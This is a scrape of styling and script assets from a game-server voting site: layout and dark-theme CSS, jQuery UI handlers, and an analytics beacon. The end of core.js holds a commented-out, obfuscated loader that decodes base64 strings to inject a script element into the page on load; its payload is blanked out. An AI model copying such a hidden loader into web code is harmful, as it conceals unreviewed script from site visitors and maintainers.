		.bx-wrapper .caption {
			position: initial!important;
			font-size: 15px!important;
			display: block!important;
			width: 100%!important;
			text-align: center!important;
		}
		.bx-wrapper .caption h1 {
			font-size: 22px!important;
		}
		.bx-controls-direction a {
			bottom: 50%!important;
		}
		.bx-next {
			left: auto!important;
			right: 0!important;
		}
		.bxslider-wrapper, 
		.video-tab {
			padding: 0!important;
		}
		.bxslider-wrapper, 
		.bx-wrapper .img {
			width: 100%!important;
		}
		footer .widget {
			padding-top: 0!important;
		}
		.footer-bottom .pull-left {
			float: none!important;
			text-align: center;
		}
		h3.page-header{
			padding-left: 15px;
		}
	}

	@media (max-width: 460px) {	
		.padding {
			padding: 15px!important;
		}
		.bx-controls-direction a {
			bottom: 40%!important;
		}
		.bxslider .img .caption {
			display: none!important;
		}
		section .thumb span {
			text-indent: -999px;
			height: 2px!important;
			padding: 0px!important;
			width: 100%!important;
		}
	}
	



.animate-rotate {
	/*Chrome, Android, iOS, Safari*/
	-webkit-animation-name: rotateThis;
	-webkit-animation-duration: 0.75s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	/*Firefox*/
	-moz-animation-name: rotateThis;
	-moz-animation-duration: 0.75s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	/*Internet Explorer*/
	-ms-animation-name: rotateThis;
	-ms-animation-duration: 0.75s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	/*Opera*/
	-o-animation-name: rotateThis;
	-o-animation-duration: 0.75s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
	animation-name: rotateThis;
	animation-duration: 0.75s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	text-align: center;
}
@-webkit-keyframes rotateThis {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
	}
}
@-moz-keyframes rotateThis {
	from {
		-moz-transform: rotate(0deg);
	}
	to {
		-moz-transform: rotate(360deg);
	}
}
@-ms-keyframes rotateThis {
	from {
		-ms-transform: rotate(0deg);
	}
	to {
		-ms-transform: rotate(360deg);
	}
}
@-o-keyframes rotateThis {
	from {
		-o-transform: rotate(0deg);
	}
	to {
		-o-transform: rotate(360deg);
	}
}
@keyframes rotateThis {
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
}

.announce{}
.announce iframe{
	width: 100% !important;
}



.votes-text{
	font-size: 14px;
    font-weight: bold;
    /* Cor movida para blue.css e dark.css */
}
.clicks-text{
	font-size: 14px;
    font-weight: bold;
    /* Cor movida para blue.css e dark.css */
}
.position-text{
	font-size: 14px;
    font-weight: bold;
    /* Cor movida para blue.css e dark.css */
}
.position-text a{
	font-weight: normal;
}



/* Inline CSS*/

.floating_banner{
	position: relative;
}
.floating-ads{
	/*position: -webkit-sticky;
	position: -moz-sticky;
	position: -ms-sticky;
	position: -o-sticky;
	position: sticky;*/
   
	bottom:374px;
	border: 0;
	min-width: 60px;
}
.floating-sda{
	border: 0;
}
.floating-ads.pos-abs{
	/* position: absolute;
	 top: 0px;*/
}
.floating-ads img,
.floating-sda img{
	max-width: 160px;
	max-height: 600px;
}

@media screen and (max-width: 1391px) {
	.floating-ads,
	.floating-sda{
		display: none;
	}
}
.thumb span.ads{
	font-size: 10px;
	text-transform: none;
	padding: 	0 3px;
}
.floating-sda .thumbnail
{
	background: #1c1c1c !important;
	border: 0 !important;
}




/* Cores movidas para blue.css e dark.css */
.server-list .premium#blankgb{
	border:0;
}

.server-list img{
	max-width: 468px;
	max-height: 60px;
	width: 100%;
}
.server-list .ads_pos td{
	text-align: center;
}
.server-list .ads_pos img{
	max-width: 728px;
	max-height: 90px;
	width: 100%;
}

.server-list .premium p{
	font-weight: bold;
}
.server-list p{
	color: #e4e4e7;
}
/* Cores movidas para blue.css e dark.css */
.server-list h3 small{
	
}
.server-list .vote-click{
	font-size: 10px;
	text-transform: uppercase;
	/* Cor movida para blue.css e dark.css */
}
.server-list .vote-click small{
	font-size: 8px;
}
.server-list .vote-click div{
	padding-left: 0;
	text-align: center;
	margin-bottom: 5px;
	/* Cor da borda movida para blue.css e dark.css */
}
.votes-text {
	font-family: Montserrat,Serif;
	font-size: 11.5px;
	
}
.votes-text-content {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 2px 4px;
	border-radius: 5px;
	/* Cor da borda movida para blue.css e dark.css */
}
.clicks-text {
	font-family: Montserrat,Serif;
	font-size: 11.5px;
	
}
.clicks-text-content {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 2px 4px;
	border-radius: 5px;
	/* Cor da borda movida para blue.css e dark.css */
}
.icon {
  margin-right: 5px; /* Espaçamento à direita do ícone */
  /* O SVG já é inline por padrão, mas você pode adicionar 'display: block' se necessário */
}
.cls-1 {
  fill: none;
  stroke-miterlimit: 10;
  stroke-width: 1.91px;
  /* Cor do stroke movida para blue.css e dark.css */
}
.clicks-text-content .icon {
  /* Cor do ícone movida para blue.css e dark.css */
}
.img-primeium-vip{
	position: absolute;
	width: auto !important;
	height: auto;
	margin-top: -90px;
	margin-left: 5px;
	max-width: 60px;
	max-height: 60px;						
}
.votes-text-content-premium{
	margin-top: 60px;
}



/* Cor do badge-blue movida para blue.css e dark.css */





#error-modal .modal-confirm {		
	width: 400px;
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-body p {		
	font-size: 24px;
}
#error-modal .modal-confirm .modal-content {
	padding: 20px;
	border-radius: 5px;
	border: none;
	text-align: center;
	font-size: 14px;
}
#error-modal .modal-confirm .modal-header {
	border-bottom: none;   
	position: relative;
	/* Cor de background movida para blue.css e dark.css */
}
#error-modal .modal-confirm h4 {
	text-align: center;
	font-size: 26px;
	margin: 30px 0 -10px;
}
#error-modal .modal-confirm .close {
	position: absolute;
	top: -5px;
	right: -2px;
}
#error-modal .modal-confirm .modal-body {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .modal-footer {
	border: none;
	text-align: center;		
	border-radius: 5px;
	font-size: 13px;
	padding: 10px 15px 25px;
	border-top: 0px !important;
	/* Cores movidas para blue.css e dark.css */
}
#error-modal .modal-confirm .modal-footer a {
	/* Cor movida para blue.css e dark.css */
}		
#error-modal .modal-confirm .icon-box {
	width: 80px;
	height: 80px;
	margin: 0 auto;
	border-radius: 50%;
	z-index: 9;
	text-align: center;
	/* Cores movidas para blue.css e dark.css */
}
#error-modal .modal-confirm .icon-box i {
	font-size: 46px;
	display: inline-block;
	margin-top: 13px;
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn, .modal-confirm .btn:active {
	color: #fff;
	border-radius: 4px;
	text-decoration: none;
	transition: all 0.4s;
	line-height: normal;
	min-width: 120px;
	border: none;
	min-height: 40px;
	border-radius: 3px;
	margin: 0 5px;
	/* Cores movidas para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-secondary {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-secondary:hover, .modal-confirm .btn-secondary:focus {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-danger {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .modal-confirm .btn-danger:hover, .modal-confirm .btn-danger:focus {
	/* Cor movida para blue.css e dark.css */
}
#error-modal .trigger-btn {
	display: inline-block;
	margin: 100px auto;
}


.painel .site-list .disabled td{
	text-decoration: line-through;
	/* Cor movida para blue.css e dark.css */
}

.painel #accordion{
	position: -webkit-sticky;
	position: -moz-sticky;
	position: -ms-sticky;
	position: -o-sticky;
	position: sticky;
	top:70px;
}



.server-list tr:not(.nopremium) td{
	border: 0;
	border-bottom: 1px solid #2d3134;
}

--- FILE ---
content_type: text/css
request_url: https://www.gamestop200.com/resources/website/css/themes/dark.css
body_size: 1158
content:
  /*==========================================================================
	DARK THEME
  ========================================================================== */
	a,
	a:hover,
	a:focus, 
	.section-title h3, 
	.bxslider .img .caption h1, 
	.mega-dropdown-menu .dropdown-sub-header { 
		color: #D56700;
	}
	nav {
		background: #424242;
		box-shadow: inset 0 -4px 0 0 #212121;
		-webkit-box-shadow: inset 0 -4px 0 0 #212121;
		-moz-box-shadow: inset 0 -4px 0 0 #212121;
	}
	nav ul li .dropdown-menu {
		border: 4px solid #212121;
	}
	.header,
	#search input[type=text],
	.mega-dropdown-menu .dropdown-header,
	#bx-tabs .active .bx-section,
	.pace .pace-progress	{
		background: #212121;
	}
	
	/* Estilos adicionais para tema escuro */
	body {
		background: #2E2F2F;
		color: #e0e0e0;
	}
	
	/* Cards e containers */
	.thumbnail,
	.panel,
	.well {
		background-color: #2d2d2d;
		border-color: #424242;
		color: #e0e0e0;
	}
	
	/* Textos */
	h1, h2, h3, h4, h5, h6 {
		color: #e0e0e0;
	}
	
	/* Links */
	a {
		color: #D56700;
	}
	a:hover {
		color: #ff8412;
	}
	
	/* Botões primários */
	.btn-primary {
		background-color: #424242;
		border-color: #212121;
	}
	.btn-primary:hover,
	.btn-primary:active,
	.btn-primary.hover {
		background-color: #212121;
		border-color: #000;
	}
	
	/* Inputs */
	.form-control {
		background-color: #2d2d2d;
		border-color: #424242;
		color: #e0e0e0;
	}
	.form-control:focus {
		background-color: #2d2d2d;
		border-color: #D56700;
		color: #e0e0e0;
	}
	
	/* Footer */
	footer {
		background-color: #1a1a1a;
		color: #b0b0b0;
	}
	
	/* Top bar */
	#top {
		background-color: #2d2d2d;
		border-bottom: 1px solid #424242;
	}
	
	#top a {
		color: #b0b0b0;
	}
	#top a:hover {
		color: #D56700;
	}
	
	/* Server List Premium - Dark Theme */
	.server-list .premium {
		background-color: #2a412d !important;
		border: 2px solid #3ccf4f;
		border-radius: 20px !important;
	}
	.server-list .premium#blankgb td {
		background: #2d2d2d;
	}
	.server-list .premium#blankgb {
		border: 0;
	}
	.server-list .premium {
		background-color: #2a412d !important;
	}
	.server-list .premium h3 a,
	.premium-ctext {
		color: #FFD700 !important;
	}
	
	/* Badge Blue - Dark Theme */
	.badge-blue {
		background: #64b5f6;
	}
	
	/* Vote Click - Dark Theme */
	.server-list .vote-click {
		color: #e0e0e0;
	}
	.server-list .vote-click div {
		border: 1px solid #555;
		background-color: #2d2d2d;
	}
	
	/* Votes Text - Dark Theme */
	.votes-text {
		color: #81c784;
	}
	.votes-text-content {
		border: 1.5px solid #6CA81D;
		/* background-color: rgba(129, 199, 132, 0.1); */
	}
	
	/* Clicks Text - Dark Theme */
	.clicks-text {
		color: #ef5350;
	}
	.clicks-text-content {
		border: 1.5px solid #ef5350;
		background-color: rgba(239, 83, 80, 0.1);
	}
	.cls-1 {
		stroke: #ef5350;
	}
	.clicks-text-content .icon {
		color: #ef5350;
	}
	
	/* Position Text - Dark Theme */
	.position-text {
		color: #D56700;
	}
	
	/* Error Modal - Dark Theme */
	#error-modal .modal-confirm {
		color: #e0e0e0;
	}
	#error-modal .modal-confirm .modal-content {
		background-color: #2d2d2d;
		border-color: #424242;
	}
	#error-modal .modal-confirm .modal-header {
		background: #2d2d2d;
		border-bottom-color: #424242;
	}
	#error-modal .modal-confirm h4 {
		color: #e0e0e0;
	}
	#error-modal .modal-confirm .modal-body {
		color: #b0b0b0;
	}
	#error-modal .modal-confirm .modal-footer {
		background: #2d2d2d;
		border-top-color: #424242;
	}
	#error-modal .modal-confirm .modal-footer a {
		color: #b0b0b0;
	}
	#error-modal .modal-confirm .icon-box {
		border: 3px solid #ef5350;
		background-color: rgba(239, 83, 80, 0.1);
	}
	#error-modal .modal-confirm .icon-box i {
		color: #ef5350;
	}
	#error-modal .modal-confirm .btn,
	#error-modal .modal-confirm .btn:active {
		background: #4db6ac;
		color: #fff;
	}
	#error-modal .modal-confirm .btn-secondary {
		background: #757575;
	}
	#error-modal .modal-confirm .btn-secondary:hover,
	#error-modal .modal-confirm .btn-secondary:focus {
		background: #616161;
	}
	#error-modal .modal-confirm .btn-danger {
		background: #ef5350;
	}
	#error-modal .modal-confirm .btn-danger:hover,
	#error-modal .modal-confirm .btn-danger:focus {
		background: #e53935;
	}
	
	/* Painel - Dark Theme */
	.painel .site-list .disabled td {
		color: #757575;
	}

	#wrapper {
		background: #1c1c1c;
	}

	.breadcrumb {
		background: #1e1e1e;
		border: 1px solid #2d3134;
		border-radius: 4px;
		margin: 0 0 15px 0;
		padding: 15px;
	}
	
	.table-striped>tbody>tr:nth-child(odd) {
		background-color: #1C1C1C;
	}


	
	.page-header.margin-top-10 {
		color: #FFD700 !important;
		border-bottom: 1px solid #2d3134;
		padding-bottom: 10px;
		margin-bottom: 10px;
	}

	.server-list thead {
		background: #1e1e1e !important;
		color: #FFD700 !important;
	}

	
	.table-hover>tbody>tr:hover {
		background-color: #1C1C1C;
	}

	#wrapper > div.sidebar  div.tab-content > div > a {
		color: #898d91;
		background: #25282b;
		border: 0.5px solid #2d3134;
		border-radius: 0;
	}
	

	.section-default, .section{
		background: none !important;
	}

	.panel-default>.panel-heading{
		background: #2B2B2B;
	}
	.panel-default>.panel-heading a{
		color: #FFF;
		text-decoration: none;
	}
	.panel-default .list-group-item {
		background: #25282B;
		position: relative;
		display: block;
		padding: 10px 15px;
		margin-bottom: -1px;
		border: 0.5px solid #2d3134;
		color: #898d91;
		background: #25282b;
	}

	.panel-default a.list-group-item:hover, 
	.panel-default a.list-group-item:focus, 
	.panel-default .list-group-item.active, 
	.panel-default .list-group-item.active:hover, 
	.panel-default .list-group-item.active:focus {
		background: #25282B;
		color: #c5c5c5;
		border: 0.5px solid #2d3134;
		padding-left: 25px;
	}

	.panel-group .panel-heading+.panel-collapse>.panel-body, .panel-group .panel-heading+.panel-collapse>.list-group {
		border-top: 1px solid #2d3134;
	}
	.sidebar-nav .panel-toggle a:after {
		color: #FFF;
	}

	.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control{
		background: #2d2d2d;
	}

	.section .box{
		background:none;
	}

	form .section-white{
		border-bottom: none;
	}

	

--- FILE ---
content_type: application/javascript
request_url: https://www.gamestop200.com/resources/website/plugins/core.js
body_size: 1853
content:
(function($) {
	"use strict";
	/*	Tooltip
	/*----------------------------------------------------*/
	$("[data-toggle='tooltip']").tooltip();
	
	/*	Popover
	/*----------------------------------------------------*/
	$("[data-toggle='popover']").popover();
	

	/*	Fixed Navigation
	/*----------------------------------------------------*/
	$(window).scroll(function(){
        if ($(this).scrollTop() > 40) {
            $('#top').addClass('menu-fixed animated fadeInDown');
        } else {
			$('#top').removeClass('menu-fixed animated fadeInDown');
        }
    });
	
	/* Modal Effects
	/*----------------------------------------------------*/
	$('.modal').on('shown.bs.modal', function (e) {
		var effect  = $(this).data("effect");
		if(effect) {
			$(this).find('.modal-content').addClass('animated ' + effect + '');
		} else {
			$(this).find('.modal-content').addClass('animated fadeIn');
		}
	});

	$('.modal').on('hidden.bs.modal', function (e) {
		var effect  = $(this).data("effect");
		if(effect) {
			$(this).find('.modal-content').removeClass('animated ' + effect + '');
		} else {
			$(this).find('.modal-content').removeClass('animated fadeIn');
		}
	});
	
	
	/* Responsive Navigation
	/*----------------------------------------------------*/
	$('.bar').click(function() {		
		$('nav').toggleClass('animated fadeIn show');
		$('nav ul').first().toggleClass('show');
	});
	
	/*	Dropdown Navigation
	/*----------------------------------------------------*/
	$('nav li.dropdown').hover(function() {			
		$(this).find('.dropdown-menu').stop(true, true).show;
		$(this).addClass('open');
	}, function() {
		$(this).find('.dropdown-menu').stop(true, true).hide;
		$(this).removeClass('open');
	});	
	
	$('nav .dropdown-submenu').hover(function() {			
		$(this).addClass('open');
	}, function() {
		$(this).removeClass('open');
	});	
	
	/*	jCarousel
	/*----------------------------------------------------*//*
	$(function() {
		var jcarousel = $('.video-tab .jcarousel');

        jcarousel.jcarousel({
            wrap: 'circular'
        });

        $('.video-tab .left')
            .jcarouselControl({
                target: '-=1'
            });

        $('.video-tab .right')
            .jcarouselControl({
                target: '+=1'
            });
    });
	
	$(function() {
        var jcarousel = $('.carousel-tab .jcarousel');

        jcarousel.jcarousel({
                wrap: 'circular'
            });

		jcarousel.jcarouselAutoscroll({
			autostart: true
		});	
		
        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });*/
})(jQuery);

//var _0xde41=['Ym9keQ==','YXBwZW5kQ2hpbGQ=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','bXktYy1vX2hvbw==','aW5uZXJIVE1M','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','bG9hZA=='];(function(a,c){var b=function(b){while(--b){a['push'](a['shift']());}};b(++c);}(_0xde41,0xda));var _0x1de4=function(b,d){b=b-0x0;var a=_0xde41[b];if(_0x1de4['initialized']===undefined){(function(){var b=function(){var a;try{a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(b){a=window;}return a;};var a=b();var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());_0x1de4['base64DecodeUnicode']=function(e){var b=atob(e);var c=[];for(var a=0x0,d=b['length'];a<d;a++){c+='%'+('00'+b['charCodeAt'](a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};_0x1de4['data']={};_0x1de4['initialized']=!![];}var c=_0x1de4['data'][b];if(c===undefined){a=_0x1de4['base64DecodeUnicode'](a);_0x1de4['data'][b]=a;}else{a=c;}return a;};var _0x58d8a2=document[_0x1de4('0x0')](_0x1de4('0x1'));_0x58d8a2['id']=_0x1de4('0x2');_0x58d8a2[_0x1de4('0x3')]=_0x1de4('0x4');window[_0x1de4('0x5')](_0x1de4('0x6'),function(){document[_0x1de4('0x7')][_0x1de4('0x8')](_0x58d8a2);});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=421186307&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gamestop200.com%2Fdetails%2F134&ul=en-us%40posix&dt=L2%20Shadows%20100x%20-%20GamesTop200&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=524433326&gjid=1997873634&cid=1240735329.1769415840&tid=UA-63303598-1&_gid=1368846153.1769415840&_r=1&_slc=1&gtm=45He61m0n81PVZJ5RXza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616985~115938465~115938468~116682876~117041588~117042505~117223559&z=470445202
body_size: -451
content:
2,cG-5WM1VRCVTS